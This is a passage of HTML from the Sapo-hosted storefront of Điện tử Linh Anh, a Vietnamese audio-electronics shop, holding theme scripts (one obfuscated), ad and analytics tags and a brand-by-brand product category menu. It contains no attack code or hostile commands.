_0x5d6c28=_0x58ef();return _0x3c59=function(_0x12ffd7,_0x585dcd){_0x12ffd7=_0x12ffd7-0xb8;var _0x3a859c=_0x5d6c28[_0x12ffd7];return _0x3a859c;},_0x3c59(_0x53b040,_0x3477f7);}function _0x4404(_0x2d6a6d,_0x2f9e4c){var _0x3c9a66=_0x4692();return _0x4404=function(_0x4a6858,_0x2e562e){_0x4a6858=_0x4a6858-0x1ae;var _0x53b968=_0x3c9a66[_0x4a6858];return _0x53b968;},_0x4404(_0x2d6a6d,_0x2f9e4c);}function _0x3b79(){var _0x367c7d=_0x4741,_0x3bac0c=_0x4404,_0x3b9932=_0x362d,_0x4ec99e=[_0x3bac0c(0x1c8),_0x3b9932(0x171),_0x3b9932(0x15a),'shift',_0x3b9932(0x181),_0x3b9932(0x16f),_0x3b9932(0x168),_0x3bac0c(0x1ba),_0x3b9932(0x161),_0x3b9932(0x15b),_0x3b9932(0x17c),_0x3b9932(0x166),_0x3b9932(0x182),_0x3bac0c(0x1b2),_0x3b9932(0x17b),_0x3bac0c(0x1b5),_0x3b9932(0x17d),_0x3b9932(0x15e),_0x3bac0c(0x1b9),_0x3bac0c(0x1e6),_0x3b9932(0x177),_0x3b9932(0x157),_0x3b9932(0x162),_0x3bac0c(0x1ce),_0x367c7d(0x68),_0x3bac0c(0x1d2),_0x3bac0c(0x1bb),_0x3b9932(0x165),_0x3b9932(0x167),_0x3b9932(0x160),_0x3b9932(0x173),_0x3b9932(0x155),_0x3b9932(0x15f),_0x3b9932(0x163),_0x3b9932(0x176),_0x3b9932(0x180),_0x3bac0c(0x1c3)];return _0x3b79=function(){return _0x4ec99e;},_0x3b79();}var f1genzPS=!Boolean(typeof navigator[_0x5311c2(0xf2)]!==_0x321336(0xbd)&&typeof navigator[_0x321336(0xbb)][_0x321336(0xbf)]!==_0x5311c2(0xf0)&&navigator[_0x321336(0xbb)][_0x321336(0xbf)]!==_0x5311c2(0x107)&&typeof navigator[_0x321336(0xbf)]!==_0x321336(0xbd)&&navigator[_0x321336(0xbf)]===_0x321336(0xc6)&&!navigator[_0x321336(0xc1)][_0x321336(0xc2)](_0x321336(0xc6))&&!navigator[_0x5311c2(0xfc)][_0x321336(0xc2)](_0x321336(0xc6))&&!navigator[_0x321336(0xc7)][_0x321336(0xc2)](_0x5311c2(0x100)));function _0x370a(_0x29228e,_0x4a38e8){var _0x517995=_0x3b79();return _0x370a=function(_0x2bb8be,_0x2a9f31){_0x2bb8be=_0x2bb8be-0x88;var _0x15b836=_0x517995[_0x2bb8be];return _0x15b836;},_0x370a(_0x29228e,_0x4a38e8);}function _0x1fbb(){var _0x3d84b7=_0x4404,_0x2897c9=_0x362d,_0x335ed6=_0x370a,_0x283945=[_0x335ed6(0x99),_0x3d84b7(0x1c6),_0x335ed6(0xaa),_0x335ed6(0x9b),_0x335ed6(0x98),_0x2897c9(0x16a),_0x2897c9(0x174),_0x335ed6(0x91),_0x335ed6(0xa6),_0x2897c9(0x16b),_0x3d84b7(0x1e0),_0x335ed6(0xa1),_0x2897c9(0x172),_0x335ed6(0x9e),_0x335ed6(0xab),_0x335ed6(0x92),_0x335ed6(0xa9),_0x2897c9(0x16e),_0x2897c9(0x17e),_0x335ed6(0x9a),_0x335ed6(0xa3),_0x2897c9(0x178),_0x2897c9(0x169),_0x335ed6(0x9c),_0x335ed6(0xa4),_0x335ed6(0x95),_0x335ed6(0x89),_0x335ed6(0x8d),_0x335ed6(0x8b),_0x2897c9(0x179)];return _0x1fbb=function(){return _0x283945;},_0x1fbb();}function _0x4281(){var _0x938fec=_0x4741,_0x26d4b1=_0x4404,_0xf108a3=[_0x26d4b1(0x1d8),_0x26d4b1(0x1bc),_0x938fec(0x9d),_0x26d4b1(0x1b3),_0x26d4b1(0x1d0),_0x26d4b1(0x1c7),_0x26d4b1(0x1cc),_0x938fec(0xa8),_0x26d4b1(0x1be),'840CJPQJV','261UriErv',_0x938fec(0x88),_0x26d4b1(0x1dd),_0x26d4b1(0x1b8),_0x26d4b1(0x1da),_0x26d4b1(0x1e7),_0x26d4b1(0x1d1),_0x26d4b1(0x1c4),_0x26d4b1(0x1db),_0x26d4b1(0x1b7),_0x26d4b1(0x1e9),_0x26d4b1(0x1c1),_0x26d4b1(0x1e4),_0x938fec(0xa0),_0x26d4b1(0x1d5),_0x26d4b1(0x1dc),_0x26d4b1(0x1bd),'18tvLcDH',_0x26d4b1(0x1c5),_0x26d4b1(0x1c0),_0x26d4b1(0x1ca),_0x26d4b1(0x1de),_0x938fec(0x95),_0x26d4b1(0x1e8),_0x26d4b1(0x1b0),_0x26d4b1(0x1d3),_0x938fec(0x9c),_0x26d4b1(0x1af),_0x938fec(0x6a),_0x26d4b1(0x1d7),_0x26d4b1(0x1b4),_0x26d4b1(0x1d4),_0x938fec(0x84),_0x26d4b1(0x1b6),_0x26d4b1(0x1df),_0x26d4b1(0x1ae),_0x26d4b1(0x1e5),_0x26d4b1(0x1d6)];return _0x4281=function(){return _0xf108a3;},_0x4281();}function _0x2b5c(_0x13b887,_0x32575f){var _0x1931da=_0x1fbb();return _0x2b5c=function(_0x3980c0,_0x2c4bdc){_0x3980c0=_0x3980c0-0xf6;var _0x2335b6=_0x1931da[_0x3980c0];return _0x2335b6;},_0x2b5c(_0x13b887,_0x32575f);}window[_0x321336(0xc5)]=f1genzPS;</script>
<script>if(typeof f1genzPS === "undefined"){ var f1genzPS = true; window.noPS = f1genzPS; }</script>
<script>window.f1genzEvents = ['scroll', 'click', 'mousemove', 'touchstart'];</script>
<script>window.dataForPS = { shopName: ``, }</script>
<link href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/optimize_async.js?1768556231622" rel="preload" as="script">
<script async src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/optimize_async.js?1768556231622"></script>  
<script>
	if(f1genzPS) {
		document.head.innerHTML += `
		<style>   
			@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal}
			@font-face {
				font-family: "lg";
				src: url(//bizweb.dktcdn.net/100/415/483/themes/804267/assets/lg.ttf?1649490910702);
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		</style>`;
	}
</script>

<script>
	if(f1genzPS){
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
													  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
							})(window,document,'script','dataLayer','GTM-TC6FC45');
		
		!function(e,s,t){var n=s.getElementsByTagName(t)[0],a=s.createElement(t);a.async=!0,a.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5044370621403753",n.parentNode.insertBefore(a,n)}(window,document,"script");
	}
</script>




		

		

		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'dientu-linhanh.mysapo.net';
	Bizweb.id = 451485;
	Bizweb.theme = {"id":1067790,"name":"Optimize 2025 không xoá [02/12/2025]","role":"main"};
	Bizweb.template = 'collection';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["//newproductreviews.sapoapps.vn/assets/js/productreviews.min.js?store=dientu-linhanh.mysapo.net","https://popup.sapoapps.vn/api/genscript/script?store=dientu-linhanh.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		if(f1genzPS){ window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false); }
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script id="thisIsSapoStat" nosrc="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<!-- Google tag (gtag.js) -->
<script async id="thisIsGtagDoub" nosrc="https://www.googletagmanager.com/gtag/js?id=G-QWRE5R1H81"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QWRE5R1H81');
</script>
<script>

	window.enabled_enhanced_ecommerce = false;

</script>




<!--Facebook Pixel Code-->
<script>
	if(f1genzPS){ !function(f, b, e, v, n, t, s){
	if (f.fbq) return; n = f.fbq = function(){
	n.callMethod?
	n.callMethod.apply(n, arguments):n.queue.push(arguments)}; if (!f._fbq) f._fbq = n;
	n.push = n; n.loaded = !0; n.version = '2.0'; n.queue =[]; t = b.createElement(e); t.async = !0;
	t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)}
	(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '989666862453865', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('track', 'PageView',{},{ eventID: Bizweb.fbEventId }); }
	
</script>
<noscript>
	<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=989666862453865&ev=PageView&noscript=1' />
</noscript>
<!--DO NOT MODIFY-->
<!--End Facebook Pixel Code-->



<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	if(f1genzPS){ document.getElementsByTagName('head')[0].appendChild(eventsListenerScript); }
</script>






		<script type="application/ld+json">
{
	"@context" : "http://schema.org",
  	"@type" : "Organization",
  	"legalName" : "Điện tử Linh Anh",
  	"url" : "https://dientulinhanh.com",
  	"contactPoint":[{
    	"@type" : "ContactPoint",
    	"telephone" : "+84 0989142688",
    	"contactType" : "customer service"
  	}],
  	"logo":"//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768556231622",
  	"sameAs":[
  	"#",
    "#"
	]
}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://dientulinhanh.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://dientulinhanh.com/search?query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
</script>
	</head>

	<body class="collection">
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TC6FC45" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<header class="header header-noindex">
	<div class="container">
		<div class="row align-items-center evo-header-padding">
			<div class="col-lg-2 col-md-2 header-logo evo-header-flex-item order-first evo-hidden-mobile pr-lg-2" role="banner">
				<a href="/" class="logo-wrapper" title="Điện tử Linh Anh">
					<img src="//bizweb.dktcdn.net/thumb/large/100/451/485/themes/1067790/assets/logo.png?1768556231622" alt="Điện tử Linh Anh" class=" img-responsive mx-auto d-block" />
				</a>
			</div>
			<div class="col-lg-4 col-md-12 evo-search-desktop order-last order-lg-first pl-lg-0" id="myHeader">
				<div class="header-bottom d-none   d-lg-inline-block header-other-page">
					<div class=" evo-cate-header d-lg-block d-none">
						<div class="title">
							<button class="menu-icon" aria-label="Menu" title="Menu">
								<svg viewBox="0 0 24 16">
									<path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z"></path>
								</svg>
							</button>
						</div>
						<div class="evo-width-cate"> 
	
	<ul class="evo-main-cate">
		
		
		
		<li class="menu-item-count">
			<a href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-1.svg?1768556231622" alt="Khuyến Mại Đặc Biệt" /> Khuyến Mại Đặc Biệt</a>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-bluetooth" title="Loa Bluetooth"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-2.svg?1768556231622" alt="Loa Bluetooth" /> Loa Bluetooth</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-bluetooth" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/harman-kardon" title="Harman Kardon">Harman Kardon</a>
						</li>
						
						<li>
							<a href="/devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-sonus-faber" title="Sonus Faber">Sonus Faber</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-ruark" title="Ruark">Ruark</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-bugani" title="Bugani">Bugani</a>
						</li>
						
						<li>
							<a href="/vifa" title="Vifa">Vifa</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-cabasse" title="Cabasse">Cabasse</a>
						</li>
						
						<li>
							<a href="/loa-bluetooth-monster" title="Monster">Monster</a>
						</li>
						
						<li>
							<a href="/fender" title="Fender">Fender</a>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/loa-soundbar" title="Loa Soundbar"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-3.svg?1768556231622" alt="Loa Soundbar" /> Loa Soundbar</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-soundbar" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-soundbar-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/soundbar-samsung" title="Samsung">Samsung</a>
						</li>
						
						<li>
							<a href="/soundbar-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/soundbar-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/soundbar-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/soundbar-b-o" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/loa-soundbar-sennheiser" title="Sennheiser">Sennheiser</a>
						</li>
						
						<li>
							<a href="/soundbar-harman-kardon" title="Harman Kardon">Harman Kardon</a>
						</li>
						
						<li>
							<a href="/soundbar-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-thanh-marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/soundbar-polk-audio" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/soundbar-willkins" title="Bower and Wilkins">Bower and Wilkins</a>
						</li>
						
						<li>
							<a href="/loa-thanh-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/soundbar-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-thanh-ruark" title="Ruark">Ruark</a>
						</li>
						
						<li>
							<a href="/soundbar-pion-neer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/loa-thanh-lg" title="LG">LG</a>
						</li>
						
						<li>
							<a href="/soundbar-denon" title="Loa thanh Denon">Loa thanh Denon</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/loa-soundbar-co-ve-tinh" title="Loa soundbar có vệ tinh">Loa soundbar có vệ tinh</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/tai-nghe" title="Tai nghe"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-4.svg?1768556231622" alt="Tai nghe" /> Tai nghe</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/tai-nghe" title="Theo hãng">Theo hãng</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/tai-nghe-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
						</li>
						
						<li>
							<a href="/tai-nghe-marshall" title="Marshall">Marshall</a>
						</li>
						
						<li>
							<a href="/tai-nghe-devialet" title="Devialet">Devialet</a>
						</li>
						
						<li>
							<a href="/tai-nghe-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/tai-nghe-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/tai-nghe-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/tai-nghe-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/tai-nghe-bose" title="Bose">Bose</a>
						</li>
						
						<li>
							<a href="/tai-nghe-akg" title="AKG">AKG</a>
						</li>
						
						<li>
							<a href="/tai-nghe-skull-candy" title="Skull Candy">Skull Candy</a>
						</li>
						
						<li>
							<a href="/tai-nghe-sennheiser" title="Sennheiser">Sennheiser</a>
						</li>
						
						<li>
							<a href="/tai-nghe-shure" title="Shure">Shure</a>
						</li>
						
						<li>
							<a href="/tai-nghe-bowers-wikins" title="Bowers & Wilkins">Bowers & Wilkins</a>
						</li>
						
						<li>
							<a href="/tai-nghe-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/tai-nghe-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/tai-nghe-edifier" title="Edifier">Edifier</a>
						</li>
						
						<li>
							<a href="/tai-nghe-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/tai-nghe-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
						<li>
							<a href="/tai-nghe-philips" title="Philips">Philips</a>
						</li>
						
						<li>
							<a href="/tai-nghe-alpha-works" title="Alpha Works">Alpha Works</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-wireless" title="Tai nghe True Wireless">Tai nghe True Wireless</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-in-ear" title="Tai nghe In-Ear">Tai nghe In-Ear</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-on-ear" title="Tai nghe On-Ear">Tai nghe On-Ear</a>
				</li>
				
				
				
				<li>
					<a href="/tai-nghe-over-ear" title="Tai nghe Over-Ear">Tai nghe Over-Ear</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-5.svg?1768556231622" alt="Đầu đĩa - DAC giải mã" /> Đầu đĩa - DAC giải mã</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-dia-than" title="Đầu đĩa than">Đầu đĩa than</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-dia-than-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-pro-ject" title="Pro-Ject">Pro-Ject</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-audio-technica" title="Audio Technica">Audio Technica</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-pionner" title="Pionner">Pionner</a>
						</li>
						
						<li>
							<a href="/dau-dia-than-linn" title="LINN">LINN</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dau-cd-dvd-bluray" title="Đầu CD/DVD/BLURAY">Đầu CD/DVD/BLURAY</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/dau-cd-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/dau-cd-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/dau-cd-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/dau-cd-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/dau-cd-teac" title="Teac">Teac</a>
						</li>
						
						<li>
							<a href="/dau-cd-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/dau-cd-itc" title="ITC">ITC</a>
						</li>
						
						<li>
							<a href="/dau-cd-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/dau-cd-luxman" title="Luxman">Luxman</a>
						</li>
						
						<li>
							<a href="/dau-cd-rotel" title="Rotel">Rotel</a>
						</li>
						
						<li>
							<a href="/dau-cd-ruark" title="Ruark">Ruark</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/dac" title="Bộ giải mã DAC - Network Player">Bộ giải mã DAC - Network Player</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/music-server-mcintosh" title="McIntosh">McIntosh</a>
						</li>
						
						<li>
							<a href="/music-server-denon" title="Denon">Denon</a>
						</li>
						
						<li>
							<a href="/music-server-cocktail-audio" title="Cocktail Audio">Cocktail Audio</a>
						</li>
						
						<li>
							<a href="/wiim-audio" title="WiiM Audio">WiiM Audio</a>
						</li>
						
						<li>
							<a href="/music-server-pioneer" title="Pioneer">Pioneer</a>
						</li>
						
						<li>
							<a href="/music-server-marantz" title="Marantz">Marantz</a>
						</li>
						
						<li>
							<a href="/music-server-cambridge" title="Cambridge">Cambridge</a>
						</li>
						
						<li>
							<a href="/music-server-naim" title="Naim">Naim</a>
						</li>
						
						<li>
							<a href="/music-server-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/music-server-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/music-servers-aurender" title="Aurender">Aurender</a>
						</li>
						
						<li>
							<a href="/music-server-sony" title="Sony">Sony</a>
						</li>
						
						<li>
							<a href="/music-server-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/music-sever-jbl" title="JBL">JBL</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li>
					<a href="/dia-than-dia-cd-usb" title="Đĩa than - Đĩa CD - USB">Đĩa than - Đĩa CD - USB</a>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		<li class="evo-main-cate-has-child menu-item-count">
			<a href="/dan-nghe-nhac" title="Âm thanh nghe nhạc"><img loading="lazy" decoding="async" class="isHideTBT" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/index-cate-icon-6.svg?1768556231622" alt="Âm thanh nghe nhạc" /> Âm thanh nghe nhạc</a>
			<ul class="menu-child sub-menu evo-sub-mega-menu">
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-bookshelf" title="Loa Bookshelf">Loa Bookshelf</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-bookshelf-bowers-willkins" title="Bowers & Willkins">Bowers & Willkins</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-kef" title="KEF">KEF</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-klipsch" title="Klipsch">Klipsch</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-focal" title="Focal">Focal</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-dali" title="Dali">Dali</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-dynaudio" title="Dynaudio">Dynaudio</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-audio-pro" title="Audio Pro">Audio Pro</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-warfedale" title="Wharfedale">Wharfedale</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-polk" title="Polk Audio">Polk Audio</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-yamaha" title="Yamaha">Yamaha</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-jbl" title="JBL">JBL</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-hivi-swan" title="Hivi Swan">Hivi Swan</a>
						</li>
						
						<li>
							<a href="/loa-bookshelf-ruark" title="Ruark Audio">Ruark Audio</a>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class="evo-main-cate-has-child clearfix">
					<a href="/loa-nghe-nhac-1" title="Loa nghe nhạc">Loa nghe nhạc</a>
					<ul class="menu-child-2 sub-menu clearfix">
						
						<li>
							<a href="/loa-nghe-nhac-tannoy" title="Tannoy">Tannoy</a>
						</li>
						
						<li>
							<a href="/loa-nghe-nhac-kef" title="KEF">KEF</a>
						</li>
						
						<li>
